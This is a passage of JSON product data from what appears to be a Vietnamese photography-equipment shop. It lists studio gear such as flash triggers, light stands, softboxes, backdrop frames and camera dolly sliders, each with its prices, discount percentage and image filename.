nh\u1eadn)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1475680938_trigger-bishop-for-canon-minhduc.com.vn.jpg.jpg"},{"id":1129,"dmid":195,"link":"\/cuc-nhan-trigger-pixel-king-pro-for-nikon-toc-do-cao-18000s-195-1129.html","label":"C\u1ee5c nh\u1eadn Trigger Pixel King pro for Nikon- t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1476350063_trigger-king-pro-receive-minhduc.com.vn1.jpg.jpg"},{"id":1124,"dmid":195,"link":"\/cuc-nhan-trigger-pixel-bishop-for-canon-nikon-195-1124.html","label":"C\u1ee5c nh\u1eadn Trigger Pixel Bishop for Canon, Nikon","gia":500000,"giakm":0,"phantram":0,"image":"shop_1475725971_trigger-bishop-minhduc.com.vn(5).jpg.jpg"},{"id":1128,"dmid":195,"link":"\/cuc-phat-trigger-pixel-pawn-tf361tf362-for-canon-nikon-sony-pan-oly-195-1128.html","label":"C\u1ee5c ph\u00e1t Trigger Pixel Pawn TF361\/TF362 for Canon, Nikon, Sony, Pan\/ Oly","gia":300000,"giakm":180000,"phantram":40,"image":"shop_1475739277_trigger-pawm-minhduc.com.vn(3).jpg.jpg"},{"id":1125,"dmid":195,"link":"\/cuc-phat-trigger-pixel-bishop-for-canon-nikon-195-1125.html","label":"C\u1ee5c ph\u00e1t Trigger Pixel Bishop for Canon, Nikon","gia":300000,"giakm":0,"phantram":0,"image":"shop_1475726763_Trigger_Bishop_for_Canon_12.jpg.jpg"},{"id":1126,"dmid":195,"link":"\/cuc-nhan-trigger-pixel-pawn-tf361tf362-for-canon-nikon-sony-pan-oly-195-1126.html","label":"C\u1ee5c nh\u1eadn Trigger Pixel Pawn TF361\/TF362 for Canon, Nikon, Sony, Pan\/ Oly","gia":420000,"giakm":380000,"phantram":9.5238095238095,"image":"shop_1475728053_trigger-pawm-minhduc.com.vn(6).jpg.jpg"},{"id":1130,"dmid":195,"link":"\/cuc-phat-trigger-pixel-king-pro-for-nikon-toc-do-cao-18000s-195-1130.html","label":"C\u1ee5c ph\u00e1t Trigger Pixel King pro for Nikon- t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1475746599_Pixel-King-Pro-Firmware-for-Nikon-Updated-to-Version-minhduc.com.vn (1).jpg.jpg"},{"id":1131,"dmid":212,"link":"\/tam-loc-sang-140cm-212-1131.html","label":"T\u1ea5m l\u1ecdc s\u00e1ng 140cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1477616628_LOC-SANG-140-CM-MINHDUC.COM.VN.jpg.jpg"},{"id":1132,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-8-den-2640w-243-1132.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (8 \u0111\u00e8n 2640w)","gia":42520000,"giakm":40420000,"phantram":4.9388523047977,"image":"shop_1477712115_PHONG-QUAY-CHUYEN-NGHIEP-MINHDUC.COM.VN.jpg.jpg"},{"id":3749,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s65t-ngam-bowen-211-3749.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S65T ng\u00e0m bowen","gia":1480000,"giakm":0,"phantram":0,"image":"softbox-du-thao-tac-nhanh-godox-s65t (10).jpg"},{"id":1133,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-4-den-kino6-bong--1-spotlight-650w--243-1133.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (4 \u0111\u00e8n kino6 b\u00f3ng + 1  spotlight 650w )","gia":22850000,"giakm":22050000,"phantram":3.5010940919037,"image":"shop_1477713036_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg"},{"id":3748,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s85t-ngam-bowen-211-3748.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S85T ng\u00e0m bowen","gia":1750000,"giakm":0,"phantram":0,"image":"godox-softbox-s85t-thao-tac-nhanh-ngam-bowen (9).jpg"},{"id":1134,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-4-den-kino6-bong-2-cay-4-bong-1-spotlight-650w--243-1134.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (4 \u0111\u00e8n kino6 b\u00f3ng +2 c\u00e2y 4 b\u00f3ng+ 1  spotlight 650w )","gia":28730000,"giakm":27530000,"phantram":4.1768186564567,"image":"shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg"},{"id":1135,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-192-1135.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m ","gia":790000,"giakm":0,"phantram":0,"image":"shop_1477726492_khop-boom-2-chieu-minhduc.com.vn.jpg.jpg"},{"id":1136,"dmid":192,"link":"\/shoulder-pad-rig-for-dv-192-1136.html","label":"Shoulder pad rig for DV ","gia":400000,"giakm":400000,"phantram":0,"image":"shop_1477968177_shoulder-pad-rig-for-DV-minhduc.com.vn.jpg.jpg"},{"id":1137,"dmid":192,"link":"\/day-cap-ket-noi-may-anh-canonnikon-voi-may-tinh-dai-4m-192-1137.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i m\u00e1y \u1ea3nh Canon\/Nikon v\u1edbi m\u00e1y t\u00ednh d\u00e0i 4m","gia":200000,"giakm":0,"phantram":0,"image":"shop_1477969632_USB_cable_for_Nikon.jpg.jpg"},{"id":1138,"dmid":192,"link":"\/supper-clip-victory-cl-22-192-1138.html","label":"Supper Clip Victory CL-22 ","gia":320000,"giakm":0,"phantram":0,"image":"shop_1477997847_SUPER-CLAM-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1139,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-150w-196-1139.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 150W.","gia":860000,"giakm":760000,"phantram":11.627906976744,"image":"shop_1478230754_den-softbox50x70-minhduc.com.vn-7 (2).jpg.jpg"},{"id":1140,"dmid":219,"link":"\/gia-treo-phong-cao-32m-\u2013-l2900a2-219-1140.html","label":"Gi\u00e1 treo ph\u00f4ng cao 3.2m \u2013 L2900A2","gia":1790000,"giakm":1490000,"phantram":16.759776536313,"image":"591373173.jpg"},{"id":1861,"dmid":213,"link":"\/chan-boom-micro-2in1-213-1861.html","label":"Ch\u00e2n Boom micro 2in1","gia":500000,"giakm":0,"phantram":0,"image":"shop_1542943174_Ch\u00e2n-\u0111a-n\u0103ng-BM9063-cao-minhduc.com.vn.jpg.jpg"},{"id":1141,"dmid":219,"link":"\/gia-treo-phong-cao-15m-219-1141.html","label":"G\u00eda treo ph\u00f4ng cao 1.5m","gia":790000,"giakm":0,"phantram":0,"image":"shop_1478240996_GIA-TREO-PHONG.jpg.jpg"},{"id":1143,"dmid":213,"link":"\/chan-den-victory-lon-cao-2m50-213-1143.html","label":"Ch\u00e2n \u0111\u00e8n Victory l\u1edbn cao 2m50 ","gia":340000,"giakm":290000,"phantram":14.705882352941,"image":"shop_1478501993_chan-den-minhduc.com.vn.jpg.jpg"},{"id":3083,"dmid":226,"link":"\/sac-pin-doi-f970-226-3083.html","label":"S\u1ea1c Pin \u0110\u00f4i F970","gia":300000,"giakm":250000,"phantram":16.666666666667,"image":"868002891.jpg"},{"id":3084,"dmid":192,"link":"\/vali-hop-cung-dung-3-chan-ck1-192-3084.html","label":"Vali H\u1ed9p C\u1ee9ng \u0111\u1ef1ng 3 ch\u00e2n CK1","gia":2100000,"giakm":1990000,"phantram":5.2380952380952,"image":"2144350037.jpg"},{"id":3124,"dmid":266,"link":"\/den-flash-studio-godox-ms300-v-266-3124.html","label":"\u0110\u00e8n Flash Studio Godox MS300-V","gia":2255000,"giakm":2240000,"phantram":0.66518847006652,"image":"1806512090.jpg"},{"id":3085,"dmid":212,"link":"\/du-jinbei-phan-bac-cao-cap-16-canh-150cm--vai-loc-212-3085.html","label":"D\u00f9 JINBEI ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 150cm + v\u1ea3i l\u1ecdc ","gia":1480000,"giakm":0,"phantram":0,"image":"588370590.jpg"},{"id":3086,"dmid":300,"link":"\/sac-pin-don-f970-300-3086.html","label":"S\u1ea1c Pin \u0110\u01a1n F970 ","gia":120000,"giakm":0,"phantram":0,"image":"1599479677.jpg"},{"id":1145,"dmid":213,"link":"\/chan-den-nho-cao-2m50-213-1145.html","label":"Ch\u00e2n \u0111\u00e8n nh\u1ecf cao 2m50","gia":270000,"giakm":220000,"phantram":18.518518518519,"image":"shop_1478573645_CHAN-DEN-NHO-MINHDUC.COM.VN.jpg.jpg"},{"id":1146,"dmid":213,"link":"\/chan-den-nho-cao-2m-dau-oc-14-213-1146.html","label":"Ch\u00e2n \u0111\u00e8n nh\u1ecf cao 2m \u0111\u1ea7u \u1ed1c 1.4","gia":220000,"giakm":199000,"phantram":9.5454545454545,"image":"shop_1478576368_CHAN-DEN-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1147,"dmid":213,"link":"\/chan-den-nho-cao-80cm-213-1147.html","label":"Ch\u00e2n \u0111\u00e8n nh\u1ecf cao 80cm","gia":150000,"giakm":130000,"phantram":13.333333333333,"image":"shop_1478578591_CHAN-DEN-NHO-MINH.jpg.jpg"},{"id":1148,"dmid":213,"link":"\/chan-den-lon-the-he-moi-cao-2m88--thu-gon-98cm-213-1148.html","label":"Ch\u00e2n \u0111\u00e8n l\u1edbn th\u1ebf h\u1ec7 m\u1edbi cao 2m88 - thu g\u1ecdn 98cm ","gia":350000,"giakm":340000,"phantram":2.8571428571429,"image":"shop_1478661980_chan-den-280-minhduc.com.vn.jpg.jpg"},{"id":1149,"dmid":213,"link":"\/chan-strobist-selens-cao-cap-khop-hop-kim-nhom-213-1149.html","label":"Ch\u00e2n strobist Selens cao c\u1ea5p kh\u1edbp h\u1ee3p kim nh\u00f4m ","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1478664382_CHAN-GAP-NGUOC-MINHDUC.COM.VN.jpg.jpg"},{"id":1150,"dmid":213,"link":"\/chan-den-cao-2m50-dau-oc-14-213-1150.html","label":"Ch\u00e2n \u0111\u00e8n cao 2m50 \u0111\u1ea7u \u1ed1c 1\/4 ","gia":280000,"giakm":240000,"phantram":14.285714285714,"image":"shop_1478665187_CHAN-DEN-MINHDUC.COM.VN (2).jpg.jpg"},{"id":2512,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-di-dong-md2525f-chu-u-cao-26mx3m-tang-kem-2-kep-219-2512.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh di \u0111\u1ed9ng MD2525F ch\u1eef U cao 2.6mx3m( t\u1eb7ng k\u00e8m 2 k\u1eb9p)","gia":860000,"giakm":790000,"phantram":8.1395348837209,"image":"1501779955.jpg"},{"id":1151,"dmid":219,"link":"\/bo-gia-treo-phong-di-dong-2mx2m-219-1151.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng di \u0111\u1ed9ng 2mx2m ","gia":770000,"giakm":550000,"phantram":28.571428571429,"image":"shop_1478833481_GIA-TREO-PHONG-MINHDUC.COM.VN.jpg.jpg"},{"id":3667,"dmid":243,"link":"\/bo-den-livestream-chuyen-nghiep-proton-kl80--300w--01-243-3667.html","label":"B\u1ed9 \u0111\u00e8n livestream chuy\u00ean nghi\u1ec7p Proton KL80 - 300W - 01","gia":13650000,"giakm":9950000,"phantram":27.106227106227,"image":"bo-den-live-stream.jpg"},{"id":1605,"dmid":275,"link":"\/den-flash-nicefoto-ra600-275-1605.html","label":"\u0110\u00e8n flash Nicefoto RA600","gia":4800000,"giakm":0,"phantram":0,"image":"shop_1518146917_den-salon-NiceFoto-photography-lights-RA-600-600W-Studio-Flash-Built-in-2-4GHz-remote-control-fast-minhduc.com.vn.jpg.jpg"},{"id":1152,"dmid":219,"link":"\/bo-gia-treo-phong-di-dong-2m60x3m2vung-chac-219-1152.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng di \u0111\u1ed9ng 2m60x3m2(v\u1eefng ch\u1eafc)","gia":1350000,"giakm":0,"phantram":0,"image":"shop_1478834604_GIA-TREO-PHONG-MINHDUC.COM.VN.jpg.jpg"},{"id":1154,"dmid":192,"link":"\/bowen-mount-40cm-reflector-ball-nicefoto-192-1154.html","label":"Bowen mount 40cm reflector ball NiceFoto ","gia":1370000,"giakm":990000,"phantram":27.737226277372,"image":"shop_1479281786_bowen-mount-40cm-minhduc.com.vn.jpg.jpg"},{"id":1155,"dmid":192,"link":"\/bowen-mount-30cm-reflector-ball-nicefoto-192-1155.html","label":"Bowen mount 30cm reflector ball NiceFoto ","gia":990000,"giakm":700000,"phantram":29.292929292929,"image":"shop_1479281867_bowen-mount-40cm-minhduc.com.vn.jpg.jpg"},{"id":1156,"dmid":213,"link":"\/chan-jinbei-ck-1-c-stand-inox-khong-tay-boom-213-1156.html","label":"Ch\u00e2n Jinbei CK-1 C-Stand INOX kh\u00f4ng tay boom","gia":2000000,"giakm":1450000,"phantram":27.5,"image":"shop_1559630770_CK-1-Lightstand-jinbei-minhduc.com.vn2.jpg.jpg"},{"id":2507,"dmid":219,"link":"\/khung-treo-phong-nen-chu-u-cao-2mx3m-tang-kem-tui-219-2507.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1eef U cao 2mx3m( t\u1eb7ng k\u00e8m t\u00fai)","gia":650000,"giakm":600000,"phantram":7.6923076923077,"image":"917912247.jpg"},{"id":1158,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ma-so-ms41-chinh-hang-217-1158.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh M\u00e3 S\u1ed1 ms41 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479357529_phong-nen-giay-my-41-minhduc.com.vn.jpg.jpg"},{"id":1159,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-ms54-chinh-hang-217-1159.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1 MS54 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1479367979_phong-nen-giay-my-54-minhduc.com.vn.jpg.jpg"},{"id":1160,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-2-den-kino-6-bong-\u2013-660w-243-1160.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (2 \u0111\u00e8n kino 6 b\u00f3ng \u2013 660W)","gia":9300000,"giakm":8900000,"phantram":4.3010752688172,"image":"shop_1479523314_shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg.jpg"},{"id":1161,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-3-den-kino-6-bong-\u2013-990w-243-1161.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (3 \u0111\u00e8n kino 6 b\u00f3ng \u2013 990W)","gia":13700000,"giakm":13100000,"phantram":4.3795620437956,"image":"shop_1479523470_shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg.jpg"},{"id":1162,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-3-den-kino-4-bong-\u2013-660w-243-1162.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (3 \u0111\u00e8n kino 4 b\u00f3ng \u2013 660W)","gia":8820000,"giakm":8220000,"phantram":6.8027210884354,"image":"shop_1479524321_shop_1450406535_den-kino-quay-phim-minhduc.com.vn(3).jpg.jpg.jpg"},{"id":3745,"dmid":213,"link":"\/chan-gap-nguoc-gnt330s-213-3745.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GNT330S","gia":660000,"giakm":500000,"phantram":24.242424242424,"image":"chan-gap-nguoc-gnt-3308.jpg"},{"id":3746,"dmid":215,"link":"\/choa-den-to-ong-beauty-dish-55cm-215-3746.html","label":"Ch\u00f3a \u0111\u00e8n t\u1ed5 ong Beauty Dish 55cm","gia":1600000,"giakm":0,"phantram":0,"image":"choa-den-to-ong-beauty-dish-55cm- (1).jpg"},{"id":1163,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-\u2013-1100w-243-1163.html","label":" B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  \u2013 1100W","gia":15180000,"giakm":14380000,"phantram":5.270092226614,"image":"shop_1479525563_shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg.jpg"},{"id":3744,"dmid":213,"link":"\/chan-gap-nguoc-gn330s-213-3744.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GN330S","gia":731000,"giakm":500000,"phantram":31.600547195622,"image":"chan-gam-nguoc-GN330.png"},{"id":1164,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--1500w-243-1164.html","label":" B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  - 1500w","gia":19820000,"giakm":0,"phantram":0,"image":"shop_1479526166_den-quay-minhduc.jpg.jpg"},{"id":1165,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--1940w-243-1165.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  - 1940w","gia":33600000,"giakm":30340000,"phantram":9.702380952381,"image":"shop_1479526992_shop_1428736834_spotlight1.jpg.jpg.jpg"},{"id":2012,"dmid":213,"link":"\/tay-arm-c-stand-ck1--2-khop-noi-213-2012.html","label":"Tay Arm C Stand CK1 - 2 Kh\u1edbp N\u1ed1i ","gia":820000,"giakm":550000,"phantram":32.926829268293,"image":"shop_1558775899_tay-arm-boom-c-stand-minhduc.vom.vn.jpg.jpg"},{"id":1166,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep--2600w-243-1166.html","label":" B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p  - 2600w","gia":45860000,"giakm":42600000,"phantram":7.108591365024,"image":"shop_1479537856_shop_1463482749_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 8BONG1.jpg.jpg.jpg"},{"id":1167,"dmid":212,"link":"\/hat-sang-7in1-bau-duc-100x150-cm-212-1167.html","label":"  H\u1eaft s\u00e1ng 7in1 b\u1ea7u d\u1ee5c 100x150 cm","gia":750000,"giakm":0,"phantram":0,"image":"shop_1479895312_hat-sang-7-in-1-minhduc.jpg.jpg"},{"id":3742,"dmid":192,"link":"\/combo-ngam-chuyen-bowen-cho-ad300pro-192-3742.html","label":"Combo ng\u00e0m chuy\u1ec3n Bowen cho ad300pro","gia":720000,"giakm":0,"phantram":0,"image":"combo-ngam-chuyen-bowen-cho-ad300pro.jpg"},{"id":3743,"dmid":192,"link":"\/may-tao-khoi-san-khau-kem-dung-dich-5-lit-192-3743.html","label":"M\u00c1Y T\u1ea0O KH\u00d3I S\u00c2N KH\u1ea4U K\u00c8M DUNG D\u1ecaCH 5 L\u00cdT ","gia":2500000,"giakm":2000000,"phantram":20,"image":"shop_1621593880_may-tao-khoi-san-khau-minhduc.com.vn.jpg.jpg"},{"id":1168,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05--2-thanh-carbon-60cm-265-1168.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 - 2 THANH CARBON 60CM","gia":2300000,"giakm":2000000,"phantram":13.04347826087,"image":"shop_1479970611_DOLLY-MINHDUC (2).jpg.jpg"},{"id":1169,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05--2-thanh-carbon-80cm-265-1169.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 - 2 THANH CARBON 80CM","gia":2500000,"giakm":2400000,"phantram":4,"image":"shop_1479970816_DOLLY-MINHDUC (3).jpg.jpg"},{"id":1172,"dmid":265,"link":"\/thanh-dolly-dragon-d06--60cm-265-1172.html","label":" Thanh Dolly Dragon -D06 -  60cm","gia":3100000,"giakm":2500000,"phantram":19.354838709677,"image":"shop_1479975294_DOLLY-MINHDUC (13).jpg.jpg"},{"id":3741,"dmid":320,"link":"\/dau-ball-leofoto-lep-2-chinh-hang-320-3741.html","label":"\u0110\u1ea7u Ball Leofoto LEP-2 Ch\u00ednh H\u00e3ng","gia":8990000,"giakm":7700000,"phantram":14.349276974416,"image":"dau-ball-leofoto-lep-2-chinh-hang (11).jpg"},{"id":1170,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05--2thanh-carbon-100cm-265-1170.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 - 2THANH CARBON 100CM","gia":3000000,"giakm":2600000,"phantram":13.333333333333,"image":"shop_1479971562_DOLLY-MINHDUC (4).jpg.jpg"},{"id":1171,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d05-2-thanh-carbon-120cm-265-1171.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D05 -2 THANH CARBON 120CM","gia":3200000,"giakm":2800000,"phantram":12.5,"image":"shop_1479971972_DOLLY-MINHDUC (5).jpg.jpg"},{"id":3740,"dmid":320,"link":"\/dau-ball-leofoto-g4-pro-320-3740.html","label":"\u0110\u1ea7u Ball Leofoto G4 Pro","gia":2,"giakm":1,"phantram":50,"image":"202303061635135.jpg"},{"id":1173,"dmid":265,"link":"\/thanh-dolly-dragon-d06--80cm-265-1173.html","label":"Thanh Dolly Dragon -D06 -  80cm","gia":3000000,"giakm":2800000,"phantram":6.6666666666667,"image":"shop_1479975827_DOLLY-MINHDUC (17).jpg.jpg"},{"id":1174,"dmid":265,"link":"\/thanh-dolly-dragon-d06--100cm-265-1174.html","label":"Thanh Dolly Dragon -D06 -  100cm","gia":3200000,"giakm":3000000,"phantram":6.25,"image":"shop_1479976570_DOLLY-MINHDUC (13).jpg.jpg"},{"id":1175,"dmid":265,"link":"\/thanh-dolly-dragon-d06-120cm-265-1175.html","label":"Thanh Dolly  Dragon -D06 -120cm","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"shop_1479976738_DOLLY-MINHDUC (17).jpg.jpg"},{"id":1176,"dmid":265,"link":"\/thanh-dolly-dragon-d02-60cm-slider-rail-for-camera-and-video-265-1176.html","label":"Thanh Dolly  Dragon -D02  60cm Slider Rail for Camera and Video","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"shop_1479980938_dolly-minhduc (7).jpg.jpg"},{"id":3739,"dmid":192,"link":"\/bo-kit-godox-gk25-multi-refector-array-grip-kit-for-knowled-liteflow-192-3739.html","label":"B\u1ed9 Kit Godox GK25 Multi-Refector Array Grip Kit for KNOWLED LiteFlow","gia":12500000,"giakm":10990000,"phantram":12.08,"image":"bo-kit-godox-gk25-multi-refector-array-grip-kit-for-knowled-liteflow.jpg"},{"id":1177,"dmid":265,"link":"\/thanh-dolly-dragon-d02-80cm-slider-rail-for-camera-and-video-265-1177.html","label":"Thanh Dolly  Dragon -D02  80cm Slider Rail for Camera and Video","gia":2500000,"giakm":2100000,"phantram":16,"image":"shop_1479981069_dolly-minhduc (1).jpg.jpg"},{"id":1178,"dmid":265,"link":"\/thanh-dolly-dragon-d02-100cm-slider-rail-for-camera-and-video-265-1178.html","label":"Thanh Dolly  Dragon -D02  100cm Slider Rail for Camera and Video","gia":2700000,"giakm":2350000,"phantram":12.962962962963,"image":"shop_1479981189_dolly-minhduc (5).jpg.jpg"},{"id":1179,"dmid":265,"link":"\/thanh-dolly-dragon-d02-120cm-slider-rail-for-camera-and-video-265-1179.html","label":"Thanh Dolly  Dragon -D02  120cm Slider Rail for Camera and Video","gia":3200000,"giakm":2550000,"phantram":20.3125,"image":"shop_1479981330_dolly-minhduc (1).jpg.jpg"},{"id":3738,"dmid":259,"link":"\/vali-godox-flight-case-for-knowled-liteflow-100-kit-259-3738.html","label":"Vali Godox Flight Case for Knowled Liteflow 100 Kit","gia":22000000,"giakm":19500000,"phantram":11.363636363636,"image":"Vali Godox Flight Case for Knowled Liteflow 100 Kit.jpg"},{"id":1180,"dmid":265,"link":"\/thanh-dolly-dragon-d02-150cm-slider-rail-for-camera-and-video-265-1180.html","label":"Thanh Dolly Dragon -D02  150cm Slider Rail for Camera and Video","gia":3500000,"giakm":3200000,"phantram":8.5714285714286,"image":"shop_1479981634_dolly-minhduc (9).jpg.jpg"},{"id":1181,"dmid":192,"link":"\/dual-camera-clamp-192-1181.html","label":"Dual camera clamp ","gia":500000,"giakm":0,"phantram":0,"image":"shop_1480313266_Dual-camera-clamp-minhduc.com.vn.jpg.jpg"},{"id":1182,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-trang-cao-cap-16-canh-150cm-218-1182.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 150cm","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"shop_1480841376_Du-umbrellar-silver-white-16ribs-hai-lop-xuyen-phan-150cm-minhduc.com.vn1.jpg.jpg"},{"id":3736,"dmid":192,"link":"\/khop-noi-godox-liteflow-wmr-192-3736.html","label":"Kh\u1edbp N\u1ed1i Godox LiteFlow WMR","gia":690000,"giakm":590000,"phantram":14.492753623188,"image":"khop-noi-godox-liteflow-wmr.jpg"},{"id":3737,"dmid":192,"link":"\/khop-noi-godox-liteflow-wms-192-3737.html","label":"Kh\u1edbp N\u1ed1i Godox LiteFlow  WMS","gia":690000,"giakm":590000,"phantram":14.492753623188,"image":"khop-noi-godox-liteflow-wms.jpg"},{"id":1183,"dmid":265,"link":"\/thanh-dolly-dragon-d07-150cm-slider-rail-for-camera-and-video-265-1183.html","label":" Thanh Dolly  Dragon D07 150cm Slider Rail for Camera and Video","gia":3550000,"giakm":2900000,"phantram":18.30985915493,"image":"shop_1483423423_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1184,"dmid":265,"link":"\/thanh-dolly-dragon-d07-120cm-slider-rail-for-camera-and-video-265-1184.html","label":" Thanh Dolly  Dragon D07 120cm Slider Rail for Camera and Video","gia":3300000,"giakm":2500000,"phantram":24.242424242424,"image":"shop_1483423435_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1186,"dmid":265,"link":"\/thanh-dolly-dragon-d07-80cm-slider-rail-for-camera-and-video-265-1186.html","label":"Thanh Dolly  Dragon D07 80cm Slider Rail for Camera and Video","gia":2500000,"giakm":1790000,"phantram":28.4,"image":"shop_1483423470_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1185,"dmid":265,"link":"\/thanh-dolly-dragon-d07-100cm-slider-rail-for-camera-and-video-265-1185.html","label":" Thanh Dolly  Dragon D07 100cm Slider Rail for Camera and Video","gia":2800000,"giakm":2190000,"phantram":21.785714285714,"image":"shop_1483423447_thanh-DOLLY-MINHDUC.COM.VN.jpg.jpg.jpg"},{"id":1187,"dmid":212,"link":"\/tay-treo-hat-sang-dragon-02-212-1187.html","label":"Tay treo h\u1eaft s\u00e1ng Dragon 02","gia":450000,"giakm":280000,"phantram":37.777777777778,"image":"shop_1480997074_reflector-holder-tay-treo-hat-sang-minhduc.com.vn.jpg.jpg"},{"id":1188,"dmid":243,"link":"\/den-spotlight-led-800w-243-1188.html","label":"\u0110\u00e8n spotlight led 800w","gia":2990000,"giakm":1550000,"phantram":48.160535117057,"image":"Den-quay-phim-spotlight- led-red-800w-minhduc.com.vn (3).jpg"},{"id":3636,"dmid":213,"link":"\/combo-chan-c-stand-ck1-va-boom-mf-02-sieu-cung-chac-213-3636.html","label":"Combo ch\u00e2n C stand CK1 v\u00e0 boom MF-02 si\u00eau c\u1ee9ng ch\u1eafc","gia":3500000,"giakm":2600000,"phantram":25.714285714286,"image":"chan-ck-stand-boom-mf01.jpg"},{"id":3637,"dmid":213,"link":"\/chan-den-inox-mfa-1700f-co-lon-gan-den-slider-213-3637.html","label":"CH\u00c2N \u0110\u00c8N INOX MFA-1700F C\u1ee0 L\u1edaN G\u1eaeN \u0110\u00c8N, SLIDER","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"chan-den-inox-MFA-1700F-fotografia-heavy-duty-minhduc (8).jpg"},{"id":1189,"dmid":213,"link":"\/chan-den-strobist-photogear-213-1189.html","label":"Ch\u00e2n \u0111\u00e8n Strobist Photogear","gia":350000,"giakm":0,"phantram":0,"image":"shop_1480757204_CHAN-DEN-MINHDUC.COM.VN.jpg.jpg"},{"id":1190,"dmid":211,"link":"\/selens-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-95cm-211-1190.html","label":"Selens Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 95cm","gia":2300000,"giakm":1900000,"phantram":17.391304347826,"image":"shop_1480836220_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":1191,"dmid":211,"link":"\/selens-parabolic-softbox-16k-direct--bowens-mount--duong-kinh-1m20-211-1191.html","label":"Selens Parabolic softbox 16k Direct - Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 1m20 